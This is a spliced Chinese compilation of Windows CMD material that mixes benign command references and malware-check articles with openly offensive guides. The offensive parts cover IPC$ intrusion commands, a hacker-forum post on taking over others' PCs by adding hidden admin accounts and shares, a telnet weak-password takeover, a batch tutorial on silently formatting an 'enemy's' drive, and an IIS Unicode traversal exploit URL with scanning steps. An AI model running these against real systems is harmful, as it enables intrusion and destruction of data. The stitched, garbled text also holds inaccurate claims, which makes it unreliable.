CMD命令IPC入侵完全指令
- 格式:pdf
- 大小:82.32 KB
- 文档页数:3

渗透测试?——常用cmd命令使用ping命令测试网络连接1.获取NETBIOS主机名format: “ping -a IP地址”for example: “ping -a 172.16.10.20”使用net命令管理网络环境 account2.该命令用于更新用户的账户数据库,并且为所有账户修改密码和登录需求,如:强制用户在时间到期之后多久必须注销、密码最长/短使用期限、密码长度下限、锁定阈值、锁定持续时间、锁定观测窗口和计算机角色等详细信息format:“net accounts [/forcelogoff:{minutes|no}][/minpwlen:length][/maxpwage:{days| unlimited}][/minpwage:days][/uniquepw:number][/sync][/domai n]”for example:“net accounts”参数说明不带参数显示密码、登录限制和域信息的当前配置/forcelogoff:{minutes|no}设置当前用户账户或有效登录时间到期时在结束用户与服务器会话前等待的分钟数/minpwlen:length设置用户账户密码的最少字符数/maxpwage:{days|unlimited}设置用户账户密码有效天数的最大值/maxpwage:unlimited设置账户密码永远有效/minpwage:days设置用户可以更改新密码前的最小天数/uniquepw:number设置用户不对number次密码更改重复相同的密码/sync更新所有成员服务服务器的用户账户数据库/domain对当前域的主域控制器执行操作 computer2.该命令用于添加或者删除域数据库中的计算机,所有计算机的添加和删除都会转发到主域控制器format:“net computer \\computername {/add|/del}” config该命令用于显示工作站或服务器服务的配置消息,或者显示并更改某项服务的设置format:“net config [service[options]]”参数说明service通过net config命令进行配置的服务options 服务的特定选项•net config workstation命令用于显示更改配置工作站服务参数,更改立即生效并永久保持format:“net config workstation [/charcount:bytes][/chartime:msec][/charwait:sec]”参数说明/charcount:bytes指定在数据发送到通信设备之前Windows收集的数据量,默认16字节/chartime:msec设置Windows在将数据发送到通信设备前手机数据的毫秒数,默认250毫秒/charwait:sec将Windows等待通信设备的秒数设置为可用,默认3600秒 continue2.该命令能用重新激活挂起的服务format:“net continue service” file2.用于显示某种服务器上所有打开的共享文件夹及锁定文件夹数,也可以关闭个别文件并取消文件锁定3.参数说明id文件标识号/close关闭打开的文件并释放锁定记录。

Windows cmd命令中的系统安全扫描指令随着互联网的普及和信息技术的快速发展,计算机安全问题日益受到重视。
作为广泛使用的操作系统,Windows系统的安全性备受关注。
在Windows系统中,cmd命令是一种强大的工具,可以用于执行各种系统操作和管理任务。
本文将重点介绍Windows cmd命令中的一些常用的系统安全扫描指令,帮助读者了解并加强对系统安全的保护。
1. ping命令ping命令是Windows系统中常用的网络工具之一,可以用于检测网络连接和测试目标主机的可达性。
通过发送ICMP回显请求消息,并等待目标主机的回复,可以判断目标主机是否在线。
在进行系统安全扫描时,ping命令可以用于检测潜在的网络攻击目标,如扫描是否有未经授权的主机连接到本地网络。
2. netstat命令netstat命令用于显示网络连接和网络统计信息。
通过netstat命令,可以查看当前系统的网络连接状态、监听端口以及与系统建立的网络连接。
在进行系统安全扫描时,netstat命令可以帮助用户发现潜在的网络攻击活动,如异常的网络连接或监听端口。
3. tasklist命令tasklist命令用于显示当前系统中正在运行的进程列表。
通过tasklist命令,可以查看系统中所有正在运行的进程及其相关信息。
在进行系统安全扫描时,tasklist命令可以帮助用户发现潜在的恶意进程,如未知的进程或占用过高系统资源的进程。
4. ipconfig命令ipconfig命令用于显示当前系统的网络配置信息,包括IP地址、子网掩码、默认网关等。
通过ipconfig命令,可以了解系统的网络设置情况。
在进行系统安全扫描时,ipconfig命令可以帮助用户检查系统的网络配置是否正常,是否存在异常的网络设置。
5. tracert命令tracert命令用于跟踪数据包在网络中的传输路径。
通过发送一系列的ICMP回显请求消息,并记录每个节点的响应时间,可以确定数据包从源主机到目标主机的传输路径。


net use $">\\ip\ipc$Content$nbsp;" " /user:" " 建立IPC空链接net use $">\\ip\ipc$Content$nbsp;"密码" /user:"用户名" 建立IPC非空链接net use h: $">\\ip\c$Content$nbsp;"密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:net use h: $">\\ip\c$Content$nbsp;登陆后映射对方C:到本地为H:net use $">\\ip\ipc$Content$nbsp;/del 删除IPC链接net use h: /del 删除映射对方到本地的为H:的映射net user 用户名密码 /add 建立用户net user guest /active:yes 激活guest用户net user 查看有哪些用户net user 帐户名查看帐户的属性net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数net start 查看开启了哪些服务net start 服务名开启服务;(如:net start telnet, net start schedule)net stop 服务名停止某服务net time \\目标ip 查看对方时间net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/y es可取消确认信息net view 查看本地局域网内开启了哪些共享net view \\ip 查看对方局域网内开启了哪些共享net config 显示系统网络设置net logoff 断开连接的共享net pause 服务名暂停某服务net send ip "文本信息" 向对方发信息net ver 局域网内正在使用的网络连接类型和信息net share 查看本地开启的共享net share ipc$Content$nbsp;开启ipc$共享net share ipc$Content$nbsp;/del 删除ipc$共享net share c$Content$nbsp;/del 删除C:共享net user guest 12345 用guest用户登陆后用将密码改为12345net password 密码更改系统登陆密码netstat -a 查看开启了哪些端口,常用netstat -annetstat -n 查看端口的网络连接情况,常用netstat -annetstat -v 查看正在进行的工作netstat -p 协议名例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)netstat -s 查看正在使用的所有协议使用情况nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(0 3前的为用户名)-注意:参数-A要大写tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。

cmd指令大全CMD指令大全。
CMD指令是Windows操作系统中的命令行工具,可以通过CMD来执行各种操作系统指令。
在日常使用中,熟练掌握CMD指令可以帮助我们更高效地管理和操作计算机。
本文将为大家介绍一些常用的CMD指令,希望能够帮助大家更好地利用这一工具。
1. cd。
cd指令用于改变当前目录。
例如,输入“cd C:\Windows”可以切换到Windows目录;输入“cd..”可以返回上一级目录。
2. dir。
dir指令用于列出当前目录中的文件和子目录。
输入“dir”可以列出当前目录下的所有文件和子目录的详细信息。
3. mkdir。
mkdir指令用于创建新的目录。
输入“mkdir NewFolder”可以在当前目录下创建一个名为NewFolder的新目录。
4. del。
del指令用于删除文件。
输入“del FileName.txt”可以删除当前目录下名为FileName的文件。
5. rmdir。
rmdir指令用于删除目录。
输入“rmdir FolderName”可以删除当前目录下名为FolderName的目录。
6. copy。
copy指令用于复制文件。
输入“copy SourceFile.txt TargetFolder”可以将SourceFile.txt文件复制到TargetFolder目录中。
7. move。
move指令用于移动文件。
输入“move SourceFile.txt TargetFolder”可以将SourceFile.txt文件移动到TargetFolder目录中。
8. ren。
ren指令用于重命名文件或目录。
输入“ren OldName.txt NewName.txt”可以将OldName.txt文件重命名为NewName.txt。
9. type。
type指令用于显示文件内容。
输入“type FileName.txt”可以显示FileName.txt 文件的内容。
10. tasklist。

【DOS命令NET命令入侵他人计算机的方法】_hack吧_贴吧.txt dybo23136位粉丝1楼只要你会CTRL+C CTRL+V 都能成功1:NET只要你拥有某IP的用户名和密码,那就用IPC$做连接吧!这里我们假如你得到的用户是hbx,密码是123456。
假设对方IP为127.0.0.1net use 127.0.0.1ipc$ 123456 /user:hbx null密码为空退出的命令是net use 127.0.0.1ipc$ /deletenet share是查看主机共享资源我们用它建一个秘密共享目录吧net shareme=c:winntsystem32这样这个机器就有了一个名为me的共享目录,而打开它就是winnt下的system32目录,如果你用win2000的系统就知这个目录有多重要了,如果不想要也好办netshare me /delete 呵呵,没有了,是不是很方便的啊。
下面的操作你必须登陆后才可以用.登陆的方法就在上面.下面我们讲怎么创建一个用户,由于SA的权限相当于系统的超级用户.我们加一个heibai的用户密码为lovechinanet user heibai lovechina /add只要显示命令成功,那么我们可以把他加入Administrator组了.net localgroup Administrators heibai /add这里是讲映射对方的C盘,当然其他盘也可以,只要存在就行了.我们这里把对方的C盘映射到本地的Z盘.net use z:127.0.0.1c$net start telnet这样可以打开对方的TELNET服务.这里是将Guest用户激活,guest是NT的默认用户,而且无法删除呢?不知道是否这样,我的2000就是删除不了它。
net user guest /active:yes(特别注意:这个命令是把原来被禁用的guest帐户再次激活)net user guest /active:no这样这个guest的用户就又被禁用了这里是把一个用户的密码改掉,我们把guest的密码改为lovechina,其他用户也可以的。

使用CMD命令行工具进行病毒和恶意软件检查的方法在日常使用电脑的过程中,我们时常会遇到病毒和恶意软件的困扰。
这些恶意程序可能会窃取个人信息、破坏系统稳定性,甚至对我们的电脑造成无法挽回的损坏。
为了保护我们的电脑安全,我们需要及时发现并清除这些威胁。
在这篇文章中,我将介绍如何使用CMD命令行工具进行病毒和恶意软件检查的方法。
首先,我们需要打开CMD命令行工具。
在Windows操作系统中,我们可以通过按下Win+R键,然后输入“cmd”来打开CMD窗口。
或者,我们也可以在开始菜单中搜索“CMD”并点击打开。
接下来,我们需要使用一些特定的命令来进行病毒和恶意软件检查。
以下是一些常用的命令和它们的功能:1. ipconfig:通过输入“ipconfig”命令,我们可以查看当前网络连接的IP地址和其他网络配置信息。
这有助于我们确定是否有其他设备在我们的网络上进行恶意活动。
2. netstat:通过输入“netstat”命令,我们可以查看当前系统的网络连接状态。
这个命令可以帮助我们发现是否有恶意软件正在与外部服务器进行通信。
3. tasklist:通过输入“tasklist”命令,我们可以查看当前正在运行的进程列表。
通过检查这个列表,我们可以发现是否有未知的、可疑的进程正在运行。
4. sfc /scannow:通过输入“sfc /scannow”命令,我们可以运行系统文件检查器,以扫描和修复系统文件中的任何损坏。
这有助于我们排除病毒或恶意软件对系统文件的破坏。
5. taskkill:通过输入“taskkill”命令,我们可以终止指定的进程。
如果我们发现了可疑的进程,我们可以使用这个命令来停止它们的运行。
除了上述命令,我们还可以使用一些第三方的安全工具来进行病毒和恶意软件检查。
这些工具通常提供更多的功能和更全面的扫描,可以更有效地保护我们的电脑安全。
然而,我们需要注意的是,CMD命令行工具虽然可以帮助我们进行病毒和恶意软件检查,但它并不能完全替代专业的安全软件。

用TELNET弱口令我给你例子看好了c:\>telnet 192.168.0.1user:administratorpossword:[如果是弱口令密码可能是空的或是简单的]下面就进入他的shall了c:\>net user hacker[用户] hacker[密码自己定义] /addc:\>net localgroup administrator hacker [用户] /add这是个自己在他的计算机中建立自己的用户并提升为管理员权限还有你可以用IPC$命令攻击ipc$与空连接,139,445端口,默认共享的关系以上四者的关系可能是菜鸟很困惑的一个问题,不过大部分文章都没有进行特别的说明,其实我理解的也不是很透彻,都是在与大家交流中总结出来的.(一个有良好讨论氛围的BBS可以说是菜鸟的天堂)1)ipc$与空连接:不需要用户名与密码的ipc$连接即为空连接,一旦你以某个用户或管理员的身份登陆(即以特定的用户名和密码进行ipc$连接),自然就不能叫做空连接了.许多人可能要问了,既然可以空连接,那我以后就空连接好了,为什么还要费九牛二虎之力去扫描弱口令,呵呵,原因前面提到过,当你以空连接登陆时,你没有任何权限(很郁闷吧),而你以用户或管理员的身份登陆时,你就会有相应的权限(有权限谁不想呀,所以还是老老实实扫吧,不要偷懒哟).2)ipc$与139,445端口:ipc$连接可以实现远程登陆及对默认共享的访问;而139端口的开启表示netbios协议的应用,我们可以通过139,445(win2000)端口实现对共享文件/打印机的访问,因此一般来讲,ipc$连接是需要139或445端口来支持的.3)ipc$与默认共享默认共享是为了方便管理员远程管理而默认开启的共享(你当然可以关闭它),即所有的逻辑盘(c$,d$,e$……)和系统目录winnt或windows(admin$),我们通过ipc$连接可以实现对这些默认共享的访问(前提是对方没有关闭这些默认共享)五ipc$连接失败的原因以下5个原因是比较常见的:1)你的系统不是NT或以上操作系统;2)对方没有打开ipc$默认共享3)对方未开启139或445端口(惑被防火墙屏蔽)4)你的命令输入有误(比如缺少了空格等)5)用户名或密码错误(空连接当然无所谓了)另外,你也可以根据返回的错误号分析原因:错误号5,拒绝访问:很可能你使用的用户不是管理员权限的,先提升权限;错误号51,Windows 无法找到网络路径: 网络有问题;错误号53,找不到网络路径:ip地址错误;目标未开机;目标lanmanserver服务未启动;目标有防火墙(端口过滤);错误号67,找不到网络名:你的lanmanworkstation服务未启动;目标删除了ipc$;错误号1219,提供的凭据与已存在的凭据集冲突:你已经和对方建立了一个ipc$,请删除再连。

批处理文件教程之网络入侵批处理文件是无格式的文本文件,它包含一条或多条命令。
它的文件扩展名为 .bat 或 .cmd。
在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。
使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。
当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。
一.简单批处理内部命令简介1.Echo 命令打开回显或关闭请求回显功能,或显示消息。
如果没有任何参数,echo 命令将显示当前回显设置。
语法echo [{on|off}] [message]Sample:@echo off / echo hello world在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off@echo Now initializing the program,please wait a minite...@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。
)3.Goto 命令指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。
) Sample:if {%1}=={} goto noparmsif {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。

CMD命令大全net use ipipc$ " " /user:" " 建立IPC空链接net use ipipc$ "密码" /user:"用户名" 建立IPC非空链接net use h: ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:net use h: ipc$ 登陆后映射对方C:到本地为H:net use ipipc$ /del 删除IPC链接net use h: /del 删除映射对方到本地的为H:的映射net user 用户名密码/add 建立用户net user guest /active:yes 激活guest用户net user 查看有哪些用户net user 帐户名查看帐户的属性net localgroup administrators 用户名/add 把“用户”添加到管理员中使其具有管理员权限net start 查看开启了哪些服务net start 服务名开启服务;(如:net start telnet,net start schedule)net stop 服务名停止某服务net time 目标ip 查看对方时间net time 目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息net view 查看本地局域网内开启了哪些共享net view ip 查看对方局域网内开启了哪些共享net config 显示系统网络设置net logoff 断开连接的共享net pause 服务名暂停某服务net send ip "文本信息" 向对方发信息net ver 局域网内正在使用的网络连接类型和信息net share 查看本地开启的共享net share ipc$ 开启ipc$共享net share ipc$ /del 删除ipc$共享net share c$ /del 删除C:共享net user guest 12345 用guest用户登陆后用将密码改为12345net password 密码更改系统登陆密码netstat -a 查看开启了哪些端口,常用netstat -annetstat -n 查看端口的网络连接情况,常用netstat -annetstat -v 查看正在进行的工作netstat -p 协议名例:netstat -p tcq/ip 查看某协议使用情况netstat -s 查看正在使用的所有协议使用情况nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名tracert -参数ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。

Windows CMD命令中的病毒防范与排除方法在日常使用电脑的过程中,我们经常会遇到各种各样的病毒威胁。
虽然现在有许多杀毒软件可以帮助我们解决这些问题,但是了解并学习一些Windows CMD命令中的病毒防范与排除方法也是非常有必要的。
本文将介绍一些常用的CMD命令,帮助您更好地应对病毒威胁。
一、了解常见病毒类型在防范和排除病毒之前,首先需要了解一些常见的病毒类型。
例如,病毒可以通过电子邮件附件、可移动存储设备、不安全的下载来源等途径传播。
了解这些传播途径可以帮助我们更好地防范病毒入侵。
二、CMD命令中的病毒扫描工具1. Windows DefenderWindows Defender是Windows操作系统自带的杀毒软件,可以通过CMD命令进行病毒扫描。
打开CMD窗口,输入“WindowsDefender”命令,即可启动Windows Defender扫描系统中的病毒。
2. MalwarebytesMalwarebytes是一款专业的反恶意软件工具,也可以通过CMD命令进行病毒扫描。
打开CMD窗口,输入“Malwarebytes”命令,即可启动Malwarebytes进行病毒扫描。
三、CMD命令中的病毒隔离与删除1. 隔离文件在发现病毒文件后,为了避免病毒继续传播,我们可以使用CMD命令将其隔离。
打开CMD窗口,输入“move 源文件路径目标文件路径”命令,即可将病毒文件移动到指定的目标文件路径中。
2. 删除文件如果确定某个文件是病毒文件,我们可以使用CMD命令进行删除。
打开CMD窗口,输入“del 文件路径”命令,即可删除指定的文件。
四、CMD命令中的系统修复1. 修复系统文件病毒可能会破坏系统文件,导致系统运行不稳定。
我们可以使用CMD命令修复系统文件。
打开CMD窗口,输入“sfc /scannow”命令,即可扫描并修复系统文件。
2. 修复启动项有些病毒会修改系统的启动项,导致系统启动缓慢或出现异常。
电脑运行cmd命令大全在Windows操作系统中,CMD(命令提示符)是一个非常有用的工具,它可以让用户通过命令来操作计算机,执行各种任务。
本文将为您介绍一些常用的CMD命令,帮助您更好地利用这个强大的工具。
1. ipconfig。
ipconfig命令用于显示当前网络连接的IP地址、子网掩码、默认网关等信息。
在CMD中输入ipconfig并按下回车键,即可显示当前网络配置信息。
2. ping。
ping命令用于测试与目标主机的连接情况,可以检测网络是否通畅。
在CMD 中输入ping加上目标主机的IP地址或域名,即可进行连接测试。
3. tracert。
tracert命令用于跟踪数据包在网络中的传输路径,可以帮助用户找出网络连接中的问题所在。
在CMD中输入tracert加上目标主机的IP地址或域名,即可进行路径跟踪。
4. netstat。
netstat命令用于显示当前网络连接和网络统计信息,可以帮助用户监控网络连接情况。
在CMD中输入netstat,即可显示网络连接信息。
5. nslookup。
nslookup命令用于查询域名对应的IP地址,可以帮助用户进行域名解析。
在CMD中输入nslookup加上目标域名,即可进行域名查询。
6. tasklist。
tasklist命令用于显示当前正在运行的进程列表,可以帮助用户了解系统中正在运行的程序。
在CMD中输入tasklist,即可显示当前进程列表。
7. taskkill。
taskkill命令用于结束指定的进程,可以帮助用户关闭某个程序。
在CMD中输入taskkill加上进程ID或进程名称,即可结束指定进程。
8. systeminfo。
systeminfo命令用于显示系统详细信息,包括操作系统版本、安装日期、内存信息等。
在CMD中输入systeminfo,即可显示系统详细信息。
9. shutdown。
shutdown命令用于关闭或重启计算机,可以帮助用户远程控制计算机的关机操作。
如何IP攻击(1)UNICODE漏洞入侵“Uicode漏洞”是微软IIS的一个重大漏洞。
2001年最热门漏洞之一。
第一步,运行RANGSCAN扫描器,会出现扫描窗口,在最上面有两个from的横框,这是让你填一段IP范围的。
在第一个框里填入启始域(打个比方,比如你要扫192.168.0.1至192.168.0.255)那么你在第一个框里就填入192.168.0.1,在to 后面的框里填入192.168.0.255 意思就是扫192.168.0.0至192.168.0.255这段范围里有UNICODE漏洞的机器。
接着在中间有一个添加的横框,是要填入内容的如:/scripts/..%c0%af../winnt/system32/cmd.exe这句话的意思是扫描有%c0%af 漏洞的机器,对象一般是英文的WIN2000机。
我们把/scripts/..%c0%af../winnt/system32/cmd.exe填入框里,再按一下添加。
再按“扫描”。
就看到RANGSCAN开始扫了。
这时就要看你选的IP范围有漏洞的机器多不多了,如果你选的IP范围好,呵,很快在扫描结果框里就会显示扫到的漏洞主机如192.168.0.111/scripts/..%c0%af../winnt/system32/cmd.exe意思是192.168.0.111主机有%c0%af 漏洞,目标有了,我们马上打开浏览器。
在网址栏里输入:100.100.100.111/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ 回车意思是查看机器里C盘的根目录。
一般情况下,我们都可以在浏览器里看到类似如:Directory of c:\2002-03-13 03:47p 289 default.asp2002-02-11 03:47p 289 default.htm2002-03-09 04:35p <DIR> Documents and Settings2002-02-11 03:47p 289 index.asp2002-02-11 03:47p 289 index.htm2002-05-08 05:19a <DIR> Inetpub2002-01-19 10:37p <DIR> MSSQL72002-03-09 04:22p <DIR> Program Files2002-01-23 06:21p <DIR> WINNT4 File(s) 1,156 bytes5 Dir(s) 2,461,421,568 bytes free------------------------------的目录列表。
使用Windows CMD命令进行系统监控和报警在今天的数字化时代,计算机系统的稳定运行对于个人和企业来说都至关重要。
然而,由于各种原因,系统可能会出现故障或异常情况,这时候能够及时发现并采取措施就显得尤为重要。
幸运的是,Windows操作系统提供了一种强大的工具——CMD命令,可以帮助我们进行系统监控和报警。
首先,我们需要了解一些基本的CMD命令。
CMD是Windows操作系统中的命令行解释器,通过CMD命令我们可以执行各种系统操作。
其中一些常用的命令包括:1. tasklist:用于显示当前运行的进程列表。
通过运行tasklist命令,我们可以查看系统中正在运行的程序以及它们的进程ID、内存使用情况等信息。
2. netstat:用于显示当前网络连接的状态。
通过运行netstat命令,我们可以查看系统中正在进行的网络连接,包括本地IP地址、远程IP地址、连接状态等。
3. ping:用于测试网络连接的可用性。
通过运行ping命令,我们可以向指定的IP地址发送数据包,并检查是否能够收到响应,从而判断网络连接是否正常。
以上只是CMD命令的一部分,还有许多其他有用的命令可以用于系统监控和报警。
接下来,我们将讨论如何利用这些命令进行系统监控。
首先,我们可以编写一个批处理脚本,定期运行CMD命令并将结果保存到一个文本文件中。
例如,我们可以编写一个脚本,每隔一段时间运行一次tasklist命令,并将结果保存到一个名为"process.txt"的文件中。
通过查看这个文件,我们可以了解系统中正在运行的程序以及它们的状态和资源占用情况。
其次,我们可以编写另一个批处理脚本,用于监控系统的网络连接。
例如,我们可以编写一个脚本,每隔一段时间运行一次netstat命令,并将结果保存到一个名为"network.txt"的文件中。
通过查看这个文件,我们可以了解系统中正在进行的网络连接,以及它们的状态和相关信息。
